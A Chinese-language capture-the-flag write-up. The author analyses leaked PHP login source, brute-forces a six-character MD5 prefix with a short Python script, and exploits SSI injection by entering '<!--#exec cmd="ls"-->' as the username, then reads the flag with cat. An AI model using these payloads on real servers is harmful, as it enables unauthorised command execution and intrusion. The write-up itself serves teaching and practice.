一打开就是登录页面
存在index.php.swp。。。(反正我是没有扫出来,题目没给提示),分析一波源码
<?php ob_start(); function get_hash(){ $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-'; $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times $content = uniqid().$random; return sha1($content); } header("Content-Type: text/html;charset=utf-8"); *** if(isset($_POST['username']) and $_POST['username'] != '' ) { $admin = '6d0bc1'; if ( $admin == substr(md5($_POST['password']),0,6)) { echo "<script>alert('[+] Welcome to manage system')</script>"; $file_shtml = "public/".get_hash().".shtml"; $shtml = fopen($file_shtml, "w") or die("Unable to open file!"); $text = ' *** *** <h1>Hello,'.$_POST['username'].'</h1> *** ***'; fwrite($shtml,$text); fclose($shtml); *** echo "[!] Header error ..."; } else { echo "<script>alert('[!] Failed')</script>"; }else { *** } *** ?>
只要密码的md5的前六位等于'6d0bc1'就能成功登陆

构造爆破脚本
#!/usr/bin/python import hashlib a="6d0bc1" password="0123456789" for i in range(10000000): c=hashlib.md5(str(i)).hexdigest() if c[0:6]==a: print (i)
很快就有结果了

bp发现url

其实从url就能看出可能存在ssi注入,因为存在shtml后缀(可参考https://blog.csdn.net/qq_40657585/article/details/84260844)
ssi是在html文件中可以通过注释行调用命令,允许通过html页面注入任意代码

用户名是可控的,可以在登陆框尝试注入
用户名输入<!--#exec cmd="ls"-->

没有发现flag文件,于是查找上级目录
发现flag,用cat读取即可